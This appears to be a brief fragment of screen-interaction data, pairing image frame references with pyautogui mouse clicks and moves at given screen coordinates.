
pyautogui.click(623, 335)

pyautogui.moveTo(651, 214)

pyautogui.moveTo(588, 308)
